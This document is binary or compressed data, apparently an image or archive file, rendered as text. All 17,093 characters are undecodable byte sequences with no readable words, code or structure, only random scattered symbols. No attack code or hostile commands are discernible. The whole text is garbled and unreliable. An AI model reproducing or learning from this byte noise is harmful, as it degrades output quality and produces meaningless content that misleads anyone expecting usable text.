�$J�ΩQR>�sS �@�SG@�m(`)�\�^���W}��Vyg��s�y+������F�v��}���AYj���Y-���!����¸L�=Vؖ��D�ִ�����7^���jӟ��reaG��.�@� P�8�������Y�5�î��:Nx�$(��0��%��	�0��\b(���Ș��p�,�� ���8Cf3��s� V���C�4��"CG��>��4�9�ES��� 5i�kI����PY�@ ��q,�s�R�8$�7,y�)q��ۦ��Qoq�cR԰��N�#� w�G(nqaS�(B��Yar"���@)R 
���IJ6y�5~�s���%/7��D'CaQ^b�4"S�Z�``ܮ[�c����ox�ۋ�� ����y�D7�`A��
�;����=̴�s��9oZ�|����-Tyk+Y��R#?�M�.���z��Vi 	�:����K
���U����t�?�<i�+6�1&&� �<h;	�NوI�ℇ������Đ�d�_�"f�gz3��
S�84%�`D&R������P�
�`ƭqm��h1���1IJ:���I�4eK^�F42�@�Bvě
`���6`GkR�D9W�%ΐn�k!�t����q���(yRz�%^�d���E�dG���d/�B�r���IRЊ������h>ӕ�͢+�f]~�a�r�A&�
��xŢ�*�"sg��[̧d�{�Mn+�|��L9E�n�F\�%W�`����]��KÌ0�:�(�����yځ`|�^y�F:cP��$�Y��(��G=�豒�T:�J��2@1MMSS��A�h���!�h@�@Ҕ��:�h�(�����A<�Y�dT�H����a��j��E�l�X]��P�A)\�К�"OʭQԎR`׺�u	���
��D�i���8ȣ"�!���E�M��&���%BW6唂(B �D���V�.֠6����u��j'���0exG
Y��d g	&Z�����>0�>K�"X�i���|�$'��羨|K���jbA������'@�G�QA�']���	ܗY�З�����1 K"c��GUgY)��<썓�t��� ���������DB3�7�#��KkZb�#>h��O��i,U�
�`4��c����hcے�|1�]Z��T��W�Q���(�幝�
)��;�4�<u�N}l&:�'H�pu�+�Iƾ��L��(%���h�)=��`0(�[���h�E�d���Ã��С�_U;ނ^4������ֳ��^�bК��<~��D�4�^��g�U�1�笹����ڝiz��k�U�q�-Oh�X����m��N:��F��z�N� C!)N�� �	m�в�7�a� G����c��ƽ�]��`� �h�$�h�$z��L�b� �VC@�1�b������X$ t<I��El��Ё?�`��<�(�䎠�
��7�@�Ƭ���o"i˖�����}�̈��H���u\�	����Ks2i�"�͚���jS�_� ߾γ>���i�x]t �f �z	�I펇
��a�`�A;v����Z!Z�)0� �A�r�Ͱ8��k�o2C��i3j��J#�@c�k^���@�/�����9X� v�>���`�g:��SJB�4j'��6諎�BF��O�9.��f������p�
���
�C~j��J�P,TFTl�aE��r��,����2.��`�R 	� ��QƥB|`	d����d���L �
��B��do�
�۴��Z���ĀH�O �>�oX�@A��_𒖎Q&˱܌ 1�rP�n7�K� *`ᇰg�i* 5��8�5"`#�"�0��	SF��w�'e�!`z�-�� ���xKt ���s'�����G֨��0\r�(�I���FϾ�M���
�*��)	��Dϡѽ{@�N�t|��6˔HH	�d�@�
:a���NQ�P����D������B�hEn�����@`�`E �
xl���z�����q
�A'/�'�
���cn��&�¤��$��h�D!d �$�����
qV0".�E�"2b/����83,N��'�A���$N�'�j��D��h`A,c4��(O##ca#9�#W%$W�UJ2e��eRR%mAX=	�զ��%�� �3��@�a��{`͚�+
�ϩ��EF��e���*1� �*K����w������+5���c6�=TA(�˔���*&Pp�����E�r����.�OG}�
�2h<,�RĚ�D 3j,���߄ � 1��rj��
r�J��p���3?��6�Ȗ T��$NF4�b�fN���*�N�@$�.��ȔOs3N��������h�R'"E��3�N����se9K%��!�ƀ:��5�ºĎ;OC�<��#�s]Ɠ�|�x�����=�sz��
�A�0��2w��` �J�a?.� J����1TT�U��+�r;)`�K���qB�)B�G�A�r���۫7�9�CHGS�O��u�>�b� �A�N椎A �Ch4��p�A�a��������h��/�����H��P ��I�0����f�~ bd �4'K�h��U'�a��J)TM�_٦M�T53nn�'&)�����J��j#geaP��jv	l��L�Pt�#�$�vR%���%������[s���ʎ��Tg	���F2�Z�-��Eyf�V�c�ah���Y,�e���F 
D��i.���#@X���R3��֪��0R~�5��5V[W%���B\B��,,�`��[�]= 	4+�@�DQ�'�O� �`���P��m`��6�7p�aSqA~�K������J������oŚT��/��U�d�fD� Ƕ4'e��ePF�m6��!' !�T.Q�����op�J��NBPrv�I��
M�$��6��acF�P�gH��`Z ��͊���8'9�R�
��L7���!���>�Z�en��\Z�	��xD�oS.�0z����"!��6M&'��X� ǖ,�aA`} >�q�`��2T�k�@_A*�}�Pu������evõ�*t,��w�uٕ��퐩#D����9C�����#�C �:!z�A�u8�C@a{��s�{I/�ȧ��b�r�N,0��Ӗ*��}��D�dM�~�!, ����d�&�H�Hs)N@�����"���SbB&6�i��h���T05�j!�L<8j=��p�"��0����zb�xk݀k��t�8�YRI�G8�r��D��Lp��̸$ T	�Z�b��~�Έ����,nc/$MV��Udv�X�
w�z�� �>�p���� �V� �*,��>�X��̐���8@��3�Z��4���W:ʅ� y��0�e*�X��!Q+�Z��Ǫ��0&E�u'�M��!s���`���ڡBAPO�{���0�G�HA,��f��4lTl�ňJd�2�X���R�5 x%�� �ٙ�@v:���
:J�~��"��V��ʮ �N	�e3�|N!̹�=�A.�d����Pmz��`���!!lr���ΜN��yl%�̌���%V	o�v���5}�:�#��������{��no;�,�C=k���`��W=��nΥ_� �X� T�li[=������sH
@�ӧ@���t����a7|�~ �]�˩õv��\q^xW�ă� 9�J�x�5F�e�<�@A�ٚP���z``����v���;/��b�W��� Ià
��ŜTE����~Ir�q�#"ɟ�9�~�4�pt��� ���#9�j��̚���6OϪ��P�Y�=8h��p�0� �L�qA��re@�:�}��Nt:�˽�R@�����4�` _�C� 
�+2��u�T�� ]�x�P��aTf��",Z��b=+�W@W�b@�d ��{�'w	Z�~pA�*�{nI����`@H&� ���T�ܨ�bDa�_]�C���[�����ܹ�]a�\r�x�SN<��Or~c��LJ�a?`V�^J�ހ���v������^�|�*c1@}��HT�e�@�TE��&�M֘sHj[�~B��&��ƙ������?���d!.!Ob%)4߼���}�6�|�������!�Z���גҦ��(�������|��@@> � T���}�I�Z���ܧ���P��`�$]E
��B!�t��;W���`��p琎�
�,_0ȴrPd�AhA8�R��i2���kT=�=����5h�fx��"A��*���������z��&|�r��RT�ԃ��� 5�:E���g6`e���W���?�vGL���*v|c��.�3����I�w���m@��(��6%J� "�	I*T�P� �� � )Z	��Eƌ :���@
U�h<�1$H+Y�|��.$D�d}���E��.��K�4��x���?5�t
�#R!H��i5�֫�TU��+���vR�J��-l�Bi��]�P�����h�P���`�D�C!3Sp�b��	���d�3C;V���TD8�r��d��s` ��-R>�	,�aC6�,�Vc�?�Y�ު���/9���-� XRN7�@��Rbp	0�W�?�����1�W0�'ƌh�Xطo��'�҆S��*��Zs���3_��Q� �6H���"H �ƀ�D��D]y5b��1�!u!��	��#�9�0C�3��C�2�8P4
��PD�TB�P�F~�d\�1�QfPKkPy%�Zf0�	&@ �?`L(X�GU �n�&?��>u�	f-��3�#���U	jՇE4�H&4r��D��A�n�'!n0QE>a��K ���@n��-��Q���Ec܄�M���S
�fR�H�
�.�duN7�NY�U�]YuA�w��U]d��B+��0_o�%�t�4� N��WxmY �`����c�GA|�P���%�i��;�0���Z��eDƴ�l�,���Ğ�f�/-G�qK,�\s�� �tCnā7�QÈ��ц"�Yp^�8��^��V��j��a��Œa�F``}��̂&��N[v�Nw�ف@k� V �ͥ�B��%��h�*�H�^�r1����P�j
�[��*�7�� ��Rg�[^��TN�O�?������xn����t~a'�a>��v�p�����*i��,A��i���v���S�^"ܩ���h���\����Ť�.��#M'�TQ!�M6��G64����qױ�'�~ZӦ�@V ��Z�m�C��WQ�����6H�����(�6�Zaֳ���=%@�f�P j�BFg��c`F`����:���b��-6dB� 0 B�t3�88щ�pzر�q,�M�Ȟ�14���9�"t0�B\�/�Y�V03Ø�f���������gB��0D��I�i
����G5ҁ����\�]+����C��� Q�@Ե@~�E��� ���,���38 h�i����>)$P������(KV�R��Ǒ�Lj�%�P'4hNJ�Ӝ�4��t��
%��>J"i�%�H����_dA��'&�H�Vb+�R%9Iń�p�UY�UM^�rj�W !N ��  y�KRTB0��!K�aA�
E"�e��iC������O	bp/����`	\FÐ:�0�z�y��X�A� u��v5"�L&ѱ��i#�^
[�� �mJ�� y�y�ż�1�t�c!֫�#�V �dڹ�0�!� n8��3�(``��I�j4t/��N���� �%iF_ !�#�ll����:��[(����BrM�� �4H�����&n4#e ���Pc �hF�$�DI����H�E p�J/UIq��e  �!���@��K��iN��/u�T�@A��;��*��!!���8�@��]VD� Q&@�:dJ���B�+����{o=��\�'����WN� vMYB#��U����⡻���<ֲ$\�g=t�! �h8VD-�<�[Z1�{9Af(H��U���\�I��P �$� 0�.�&��9f
B$˴G�ـ,�zdc8 �Q�P8(5$O�!p���0O�c�> ��aЎ 3/3�`�l)�Y�*y�hi��]�Z�kȃ@(�%��a ��0�_�1���5�m��Cij(�`!uTlR��D����=H]HRc�C(��I�,,�!��igp��j�?�P�'e�P
�Kb�r;��v�^���$��T��ŨB.~�\4<���S�,�3���<&v)�(t��ш$�8�w[�D��fC:�
z��TK����a����ʄj�Y��� ���J`�1"|��K�R��?��t� Ä���keY�U���_>j�* ��HN4�rq�8(fqF�ZYp�|i�HW��!|u�y�"��g2����cJ*�_�'0�6Z8e��?|����;/��D���[�}:h��ގ�C;l��W) ��`(���i���H��ϔ��W���pB;o0L#ː�_+�KÍ��O�?Xc$�Ӥ?�7�H{�z��G�"�"�72��2n=@�Z�:`@<Y���|J��R	%eNK&h�!�&jw������\_#
��M0�0Lr���{�ο�F�P%JhyW�l��Sg:S,����?���p����;)�C�;��j7v!3n�S w�6a?�a]C�pE
j�U+�U� �"c'6�rw��
?A�1Q�?Qb 0��D�R���/�/� z�d��z`N(NhSh��4�0L��� �Ncf�Cb(Uk'fqD> Uj�*�ڑ2�pW_�
@Vtg�p�.��`�� c0
^�(�
�*�V=�0
������  J�W��y�XiQ5��	��i�E}�*��"!d�H���T;ф
���@k����	�wWD$�8�X[��7B2ܦ[̦|Z&�#9h"�����lǗ��&~pC1:�V]�C~إj��(ˤn�n�br�26�$��d��_���`��o<��ȏكNj8`�q/�=_�`n�'Ĕ�P `<�Ca�TPZ�,��G{�G�6���aPq"03\m�bD6'q6� �@$v0��� A�cA�W0�t\p/d � 2USMy�� ����`��W�
�� 	@ue5�]���avb�NgWh�O�?71wkv{�:PAt�c~�7�8�
���� :w�0	��' ��x��s�(����hH���ș{��U���T߀�P��J�Y�s)��Y�z��"��s�#�t�����Z�Q�Ĩ��(JM,��Č��8�&i"b`x '�g}��l��8u9(�X��$0n֕�!j��~�$	�؎�9�`!o,?��! ��o'�#0�.�;d%`�Dp/�(��p�S�ja���e�q
�0�T�00� s�i�S�:z�ƴ����C"*�6�'m%�:�~@,0p��YPD0��1 mdP0sc��P6�  	Q`���B� �0� U�	�[٥[
�	0
\��[���k�0I�	^X�/�TrAvg����1$kֆ�2C2kw9�v�IK�B�f4� 
`��Y,�����c�w]I�� �c�
i0	5��� � �����4�!��I#������	*e��HH.«@�Y�z��|r���2wSZ�W` �GJ�E��t��p|��'�ٜ��8Ј.�ym~����8�`��mp"Ԑ^J]�7( Z�TM�]�F�F^�X���|")�y=� �;��*��
�N�O?+H"+��
�(�U�k2<��X��b]��>�bMT�	bs�G��D�R�ѡ:��A�@	�N���%�4���� 0��.h�j� �����J)eP��f*�3�b;�e�	3q��� pZA�1�ei9vpʖ_v�v��fq�*WC'E5�*,��U� ����s�0����P��*��N�`��� �����F���F�
��ioC#�H�	D��4H��"�+H�H�r���IE��Z��� �'�pI�!�)���7�*J��h��%�P%˨8��39�Ս�Y�Q����u\a�(`oa,3Lgp��YY��~(�~�Wۥn�W���:��)Ҡ�Y�q��&���u��+�"P0=BrOS*�(D�+�����)1��GA��:���Lh6�pH�Z�P,��03�A,ڢ��f\�7s/K$n�R4+cL�!5,J�U1y/��ϒ�N���0 0	]��aƻ0 i��j+����`�|i�Α<`ffX�b�U{;
�ڧr1"�p -�U��Ԑ��d����
�Pp}�h

�0��0pYh��ǃ%UyUƪ����W�F�:G�T�UG��e6/Ҟ��_H�
/�T��Jk"�^�p�f���@c�+]�:��Y�F�ZB��v|��%ܫ;���@ ����j�Է\��c&�,Ѐ,3��r*������:�5�V~�L
�0��4)�]$�����v�`���(�b�6�$+��B`7�
�ƽ0@p�s�MP�#��zn�]������Q�'V�l�G4j*�1PRK�b4�*H.����`r�Nzw.�B�n'��Е[9�	���^��_�	b= 	��31�$w��(�H��e�1�vp9Y0�m*����.��{,0��3e  ��:Wh30�^�G�
�Zh����0��#��}��G#��ʦ�W��ʪ��32��)갵[[k����
� ���B��I8kS7GI��4|Fx�,C��	��*8؛��Wխ[��0w ��mb�V��&�w�Q 9-0m2�^E��h��)#H^��n�ʯ���Tqa���V�:KP��+��<p��	�p�"��@��(+���+�����p,�!>vL�%n�&���Ƒ,�]��P��"���7� @!�����M�"�a�T��1�s���b@�C�ts(�*kM��YM��e��k�^�a��c��7
�v	��D<s
Uf�1�@�|�6,sD���fAR-��a|�ȉe�G�;f ��w�����N�١�ٺLǀ�`�� �ii����:z����'�ۣ�ۯ��0ܢ�#���{�f�1$�=���.|S��}�\��˨[�9 ���\p�d�ܨ��<��=�P�(�5"�bPg���� � 6�|PǢ�0��kF����R�
�׳Apq9�N+��� l7D �&��$,�'M�.�����:;A;@ ��]a�!4^'2��$f��s^� 5�.�A؊1�*��a @Il�atA��� $��`qL���^`�]L^��]�a=��C�Z��T��[�<4�w�Trږ���1�Jq4���q�6�.���pdkFn�
�I� 
�!���'І`��m�YTѠ[ %h�hڪ����ڤE��.�K���ڠ� ����� 4�H� �+�N��|�	D�\ؼ���%�l'ͧݿ�w�cψ���Btp2��@ 2&�6G�����X1���)�~��a�F(�LV���[D�<N�Ka�ﮏ�4���j�*k6K��,'�=U�`��L1���D�� �� �
�a�� �L�p���C-E\$��@F��B4�rܡ�'��!��RE��b
�X�S'U����Ua�P
C9�A��+�V��٢U�!4|��s�V�(Q8��"�Q�Dn4���I5��e�Rf��I^0�����|���xءuD^���0!�� ?����BM$���b�έlTN�X�sX�',RDYd1���lڳ�ZCJAT$�M{�("�ee�j�P���dK�O�}&�Zv)ݱs�>�X�d��?cGG������&_~����	x�~����Q��e� �����(8��A	'D@�*T���	�� �	j!ф?4aD\ ���`r�"�7Z�@�P��0���0P�� `p�� �U���"'5z�,�T���%�d)�[R i#I9�U��(-�$QA�f�c�� �T�d2��D(�N���$̭CL�Hz`�&����*���*$��:XB�)aH ��<[�!S!B5"7��R-W�$�%l$	�3Sr��Ebz'�@'�Q�M(h�A5׊ba)ctЁ�=�������0�
�Y�̘�q�zU-[�j�?���2��k����K��pK�MXZ,1>ڳ��@0���13���Ӱ�8�̱�m@ ��y���t�!�na��sjy�9�q�Q�
�9�q�]�(�y~qb�P�Hf��1����v�&ϻs�)�<���=�޳k���/0l��c���q���d_���*�0n3�ú��E�o���Cp��A�F��~��Bo����$�n���QG����X�-U�jCK5�(L[9BKtJT�%.v�T���;�1��@/i�'if Q����S8]�%F���1zX��z�t���)�Q�U��OMU ���5���c�$0=Z���u��`���Պ��#7�H��F)T۴�Pk��$`�<��P@&�_���:X�	zj���$�M��fS�b�4��1��cq��I,b>���&��B(&��{*�����'Q��ƴ��,;�H�{�`��%�53bV)�i 	�ȂؤQ4(��H�#���4�]�˨�՘�G��я|t��!�n�t �D`Ǩ)e>q�[$�p�m�E�Q�N�"��p?���8�D&�C%�(� @�UJ�F:��έ.I�+����K�d��D�\W�������i�ЧÌ	� �S4�	Mc�n�� �tD�i �S�A���_,QZP�F��68JT�Rאr��*"�"V�Zg.���~RZ�vH���9�q.� &�LB��-�%�1�J	Rp1��qC�(Y����d\�!-_����*zj�լ֑
�b��@#�PLu�_:��cvp�i�G���,��wD�v0 ��d�`�вVj���fq"d�1��c8�	�9�`F�8�Y�
Í�����xg{��xȲyc�Z;[$�!���=����� ���df-t���mo�T���`����C�J�>��q(���$$V��	���9�^��~��Π?\�2�RR]Z�:��Ҙл�iP;5�N�z�f/z<�uwO���	���XB7*5A���{=���Qݩ���SB�z�/"� �,�5B���x]*�ĐG��H�`	J��V� *OY`�%R��+[�
q�_e�H`���a3!-�`�|��t%�U�MOG�J	JXGLɇݠ�G���d�Xv�/ �'&�\l�k̪�t���"C,�`�7�A�=��l���恀��7dt DQװʵ��o�k^��ױ�ِ� �a�5B���B2���2�>[��e�<i
Ehn-� ��"i����hK[���H�e��d+[����p�63����2tH�A�T�/}�aڧ���\b��Z�b����6{�[��wסMυ��2!��	aԔ�7N�׾!h�%�P���/1 �/=홪���Rn�C l��W��@!LA-`�Z�p�E-C��+�hV@�2���P��S
�s\���5��g�j��P1�{�v{������`�����;�D0�7���0d`�ج���p�lf#�OD��u���5�fd��`�,��
p@*f� �����s_�J��A���~��V��@�l� ��=H���-M�	���<������D?".OSJ��Crum�ӈ�s������W �Ei��-&Id��ހ+�������ss��i�ҷӔ�:!y��� ����=��e��~~v��x��!�S�8�O��x�.�G��`����|���@����DM����%�� U1V�O���U"&� 6y��Jx= h9�3�#*���k�BȞ4a9(�9��p��Y��V���B:;�C�|x�D�;�����K�[ ����3BAc;h���B��#i ��+G�;�ZB��,�p@TX,Eʻɚ������.��q���,NR<���"��J-T�	  ���9V��UҼVb(	=�!p@��>`��A��#Db��X�-�&:1>��Щ�
2j�F���N�J9/�H/ (�Kx/X �B�	%Y���S�=��ܯxEy� �s��x�W�&		A	�(�ӂ�0j9���
��(�ؠ��{�)�([?��&��@�P�73��;�1���A	�C�[(۹�r�#+*g�9��&u4�ϰG�1������Vp��0��kH�-0|�B�,��� �9����P�@;0ێf�H��Ȏ��k8�$�A���[�ӻp �ÏNhE�c�B.�B���/��@@��$N5�5�C���!��*�9̼:<�@D��<L�jG��1��փ=h;!��ȂG\�?!2o�JH�D��݁&��<%���*7�%��[7��u{>�dE۩>�ۯ��E&���˷�3��2�B� ` c��:�dTFҰ|P 3ЍE�����F�S̓?���'ml �/)��Y	���t�͈�J�Ì=y7�X� �d����%�"��=Е�0��)#\�H�a�$p�݈�I0�݀���h�+<�K�!���H���%�#�l���h@I(������II�ɚ���b.�P�$�CCQB-!X�:J�:� q���ҩ��Q ��C�,*1���5��JW9˭�1:a����j�^x�^zĜ�%��6�&��D9/���gk�10�*��竮q؀���U�����M �X|E�sVi�+�?��ɜ�Ҡ�c�̮����Ԁ��
�d� ��
r� ��Ԝ�.�7>�1/��XS	DH��[K�&��=2�H��!M������F錀c�
)�X�����$�����A9�+h#����:A���l�.��lA��ϒTa �����Og��e�=�����-���a���I���PR�<��C������6 �PX3�����zʹ`��J���Q{���#�㲶f;�m����lDL�D�+Q@;Wcڥ��hҽ���ҋ�*-����S�>z���Eo�����]���L08Ӈb�!���T1Q�����XX�h�P�-�F뿢�>)���x���![������q�x%*O��<J�(KN
��ӑ����R
Jn��� �P�bm4�L�9�3ؘ3�+�ZO�L\�U��U"�:�,�`��:I��*<����D��m2h͞���j5��m�\�������СD�&på4�"(ׄ3�mW��?1��psQ�B|.�T�$�]*	'�-��ؖ���]��p�!z���!�H�&�H����J��P�j'��Ŧ��>X�R�����qYڷ�����S���myY4����Q��:�Y��a,�=�����H`.U���g8`Գ�w����Zw'���\���A��q.ۍ�@`y��X[��0��p�<�d'(1O�c�4` [�� TO���=��,�,�?R*(V�ӻ-PV �ܧy����3P��4ͽ$M�Q���P���rm��[��g��<tM���\������[$���2����i�~�"��è��q�&1/���&�����(݄@Q��ō-L��X�p YZ�Q��y�S�ѕ�MY�ȗ� 7� �J�)�_9�e�`(�cJ_�-�>�?>:)�����'^꩟�8>21�Pƹ�r�_xX�`%2�(8�@����@�賸%+��a�OQp�XP��X �[����H��5b�4�(�@0֗Tbȝ�B�h�ܛ��k��O��N������ؚ97�.r]��M�[Hf-�<�]j.=�:�;�cb���p,,�GXH4^���Q��2GՒv"�3(>N�+j�ٶTt>h>�3�`!��X+�����`�[|�{��ۧ��1"q03jG���_c��ZV �Midk��8��
	s�&�.}Z���c&ZRh�ah_�9��9�\�Pi�Z�4Y�jI{_�rgp���
� ��O��3�s�*s6 �fB@ꄰ��9�+0p��������\}O{A�>b'D4����D��<H�h����b���IӅ��m�h�:�NC<QS��=5�6c3'�#k3�6���ƌ�&ɩ�ށ3q�ݽ׮��؈;qؘ:�'d�d�ή���\��m��v7�^䧆�� M�R���YtH��mWk�����`d�a��b���Ln��H��|/�K���(�e���Z���_+,�~�����N2�=����	D�	�d��Q��c�+ȍP�G�A�
��j0��� ���7��Z���v�<����m���<�;g@�'TD���ܾtn.����~�k5t�z��6-V�
U���Ac�~��a�;4i��h"O:�oݵ�C4h�^�^R��ڂe�kt�&�"8�o��^d&Y�p+M�T����]w5]z_�PW[e��Ϡ��Y�F?�L48�ʙ�B-)�d`�R_3���k�y1��Q"��2@�˕<p���q� �iۉ2,_۳;g o����pm�q#6�a0sbPs|�A��A�7w�D����DR�����5x�>���V��AoCWy)�Ҋ<�UJH�ys��Ԓ $��V)��E*�� ru����=!CpQ�ZT����&��.�ҡWW�X�^�U�Ю��<�!���/̳��B��w�]���y�=����ٝ��^�q$�
̤�GN�90�q�(�D`.-�ws�͟�`j~��`w")
&���r�wQЍ�9� KPi�Ӣ���7�(�A�����327��U�=;�.B�P �ף��x��sTIe@���sgP��fnhJ��ywo��ƤеV��VQc��G?�^�[�p�E.i���]#u�����O�c�r���>qp�Y�!�8aE �K�^D�B ��>�!q"��u-��ic�"mT@�H1�HN��Q@eʖ,O�Y)3&�0��j���x��ќ!.���6Na��QQ�"�T-�(Qb��^�� vł��|@0��W�]��(t�MI�t&��S�O���R*Z������L,�h�"�!y2�ʒ��m��wa����3g6��	�J�B	E(䔢�z6��:n�έ;�1:�����e`8�k ��X��ɝC_.E�tkȘ+��l������;~����ɗ���:x�"-c�^X��G�R�WC�!��6��5�B �@��	^�>� ?`������@8ҡS}�QGuK
E\pa�Փ�/���*3�؀e7R��N&n��*�$�EH�w��d�K��$�l��BQY�A%tIh��`gUTR&A,�e!|6��0 !���R�0����2դ�L ���:���P$���RO��TVi��V]y%[�mрDZjE���z��UnـR�(a�@�U�]	��i]�X�}�*	g>t��7�A�f��&�g`Z�� H%�ipx1�`��F�m�E��n,�Ƃp��1�9 �1�E��1�J�N�ս;�3����w�ዞ��=��3���L|�B�3��WM}襐B �q���(2hra�O1H�Z���$$U#R*��������3�T���jY/D��d�>tШ���i��*��F#�����zP�h��B�~9D���y��g�&�¦i'�u���Iyv���m{P�+Y �O'l���B��gR�ޔB�R��hVYq��4�r�CD4di�[E.&�$0� �'� 蘈>��{��!��J
2��X��e+��<Y.j��������a[Mᬵ�V��WĢm��[_}��1.�zk�ǐ�n2�ʳ.u�OLt��ݾ��[�{ˆ��3�?��:p��OyJd,δ	Y_�Z�|0�+�!�E�0�1?\��P>.4�^��"tJ��r��3�(e("�ZD���F4�dv �B��G:��*A��LB��#���
�Q���6��])�V�i�ĵ�,p3a�>b��I*s��6���%y����'���-�
�#�A$��#���V��q-d�������!Ѹ] �t�,$E���.u��'��I�مiE	�x����
1D��л #b���
Q�\kbDP�?�)�=zӓ��i��A8�*�s�1)(���C�4��>c�+~�����M���_�CEa�m�a5`S� 5�knjH��	B�C�j1
mpEA� =��d[�������ـ]�J�p�6��P8"U��g=R�Bu�|bIKӉԢԣu�TKl"�X5*ZqJY��H� 6���e;[�bT�INl#��F�Z�&Rm�~"���o�
��숍�&)*��#@H�ڠ�K0+Z ��Ƞ�C$'i׻JR��c�/�P{��;D߸*�(�c̬�
�jW��%eG�*�
b�"�;6��@+�B�9�as��^��u�h���Q�5kk[x93��&(��ov3���|ԡ,��_�̏~Z�NG "��gH����L��_��?M ��
!#�ڡ�5h5�G?�XҌg�r'r���Q=��G*�P"B�=�(�K� �D�K�)�e��?�j8�Z���
+d��mȘʔ�^uMG�C��T�=թss���'9�B0Q�+��!�(�͋RĠ7��WP�)��*<������d�F7I'�Utx��C^Q��I��uGP�]NzF1��*���W��lh2���rK��,5�-B2`10m0����{���m��bX#�Ҥ�oKeqϷ��&��\�	@���9���N�'�t�,�����c٥ ��]��Bx�x�k^��A�.�
 �آ�A�F�͔[���7*�jD��7���!�C�# Vi�����k(��ID�H�D5)Â�RB�ӥ-v��1�K'9�x�)Yɾ����Iž*�b(��Rp]�˸�!���L��Dge��5㤓2��:* T���K^:,���1� ����S���bX�y�:w��l�f�(\��垟�g��9�I?F������pt�صi���җ���1ݝ~�[P��##�8B"��.u�� .�b��;��kZgȠ�=/�y��$��;2KL|��H$�7�	]6�L[�>*�� tf�4�ކ�JC����D������n��^k?�w�v]T��`�"|G��]�3��d��J��E�����:���1V��;����WM6ʣ�x^	� �g�zH���>�Ox�/�0��y|ӧ	��߈����3�h��kD� ����}��&���� �h �xp!qJ��Bi-�����I�j���B�1<G�0Z���0�7hݾ\ޤ��o�/e�q�A�d����ع�x\ �4 �ݩ� P���֝	����X y�����0���@��xBEՊ�H���ę��h{��H�
�i^��)�J_
�H���m�6����!B���N������ڈ�S�A���э��܍פּ<�]��]����^���\TXA<�i����Q����\�����r:�!<�'z����/���b ��_�T��N�"�ٔ� ��e�B`�e�36�fp h) [}Ş��r�5 Gx�e�5y��E�9(�8� w�J�xď	���A�� jC��i��ٍ��=��L�̂�lW�%Z��Aؚ� ���M���CA����,���B�B2� �]t�J�!����1M�����aW�a��dM׭��
��%��\ؠ�g�ݮ�X�^�0�"��SI%�H��0A͘�
�	RT����")��]Y!`��e[�!p�4|�+V�0�9��l�^����".����  �,��V�c>G8��D�eE�faV�`!La��е��0�
`c��7&8�4U�8n��Q�0t;� oQyxס�	vS���c�� �`�g�� ���d��B"��t���<$ymHv�yu ��y��ye
͑�4�G�$�D	a�L�g(�a~	ga�@��a��N�OJ�O��r�عaM��ۻeM�@���2e�5�Q�^!�[TNe�T�U��"�Q��ʌC~�H�1q*�V\�N���.ؕ���B[�����[&�]r��8@�� �9�s),��0�A*Ĩ �d�x&bj�!�OZPQ����ɡf\���Y�A�Β{-���g.�X\�h> i� ���j��1�栥Ar�fl�V6�K<�fn�#7�Bw�>��9�q2��0(��Bt�C��$ȃ���<$D��vg��Ӄ�HP LT?�dy�(���E!R�M���^z�$�vrˍ(Ppb�1��Sgz��QE���֤����vF�G,E%Q�"&�-�"�X�ͽI��deVF�E�a�ؘ�	�&<�z��d��h�($���� X��BG��: �}�>2C,�`�`ۗ����NHB&`�հ�ٟ��rM��lfRff%5z&!i�)�A0���lC�R�%h���iҥ+��nަ7Ջ�u]<� p��6���GD�Ү���P*�^j��@�@`�v��T�ݼ]�w&	�l$
�ėEa"c�琴��ș��T�]���a�E���� ��RW.uALQy��y�UX���0��qm��Tv� �������[��dn�^帶ч��E�WNH�D��Ք�"]���@R]����+�J�l�ps��}:�e�r��9聤ɜN�\`4�ZL�� �`o� ��Zf����6�.��[���j
��ʊ�\K��,5P�1$�ͺf96�s�n�	��7}t�8�����'�:�?��Z! �2���&�tbj�x�d��.�DR�����&ߜ-ڪ��ضL���X[�p%F)���d��-1а��9�����}۹��]e)�Fh�1q�Y����fh���U�n�>�&[z��p�:��`m�'y����%�����N�������p����+�����(���2��?h�&�&Е"��H�li�A�@xi$����� 6A,�G9��&[�x�h���Ư��� ��)�/΢�5 r �p��b<0>�ca�j"�.���"��t��T�BB�8���xiȆ� �pmw.�D>�G�D}��
&�._���vHE!���K��THa)����O�sr6���w�s�5.����@<�B%	�R�!n��k�n�pk�%��fe���qU�:�L�R���m���NH�1�}�!l���0�� �t�����x��Em�$@종"�[�6+��B0#Nr%S���&����'�����̩2Bj��%$���f��`��Ϡ�2����vA��p���?����,$�R�>\�3@YH�]�`g���3���PkF2�n����_��u�W�������
Q5��ɂK�n>�j�h�=�Z`7(S������%0�@7�w��S>1� �@��2�BC%Dc�Rm�C���A�����6Dͯ�D���[�'���Y\�`��	P��"��4K{�w��4,�By�#�N�u�!!�<$��V�
���B*fM��AC&_�V�@5�o�6�ʊ2Uw�1� ���\��V{c}z5XK�;�O�B-0򲨥�qg �L���v�ډS�/�]g��^g���t-5�d<����Z
���tIg:�m���T��[�A&gv��z��hg%i����E,n�0toMS��M.���lSnmÉ�x�����"VJUD{�(B��^ 7� �Q|�tt{2�k�<���I��7��� /xiwS:�]�����!&�B{��(��.��9����:x�#w/B�%Wf�Gg�w�/5S�)6f�TW��$xlm5�g�r�)��fXO8��g�i�.w���P��Y� H����M���
�]h��:3ךJ��X^�
HZb�% �y�1�E2/ː��H*��]Ay�.@9kg+���S�{v��d���7�%�����y�ZB���gkC����!N�I�p+�}�+޾Tr��(�y�ѻI�ͯ����n�8�W����3l:�S>���f�[:=��z��
(�`��}7#~oֽ��R����^������N��r�$x�����8B��-;�~5��}<�C�8{y��Q0jq��8��A>�Bεt:�]#s�z�k-c# ����O�`s�����cɈ#�I��bu���|��:�4z�0�wF@�����g+��-A^��[��G���x ���*�����n���ǹ�ՄD��"��.�h�����p�i�_����A�m�������3���}�]4�rH@,��PA[���T�ҋ/m:Db#�(Y��ϋ�m4���#I�'K���%�-J��9�fL7W��'O
?��!4V�3�RK����sJ�93�����Ìa���W���d& ,K����U{6m[�o׾%��pwM-ӻeۋ��@`��E�a�
�+�@�7a���&0g�����W�A��O>n�� �zM�ۇk)p�.b�p�6�#0� %R�I%ON�xF�]�1|<��釋��t�H�0b<��,�!�O�����ữ���|��ٯ�����
�O(b��l�"�.�"�w ���p�P;X��;�\(��;�P�QL��UdуW<qC&@��1H�����G�AD����C*�C��B�&��&�v�1��ŀf�!&mj��/�)s�.�<3w��,S�0������"!�
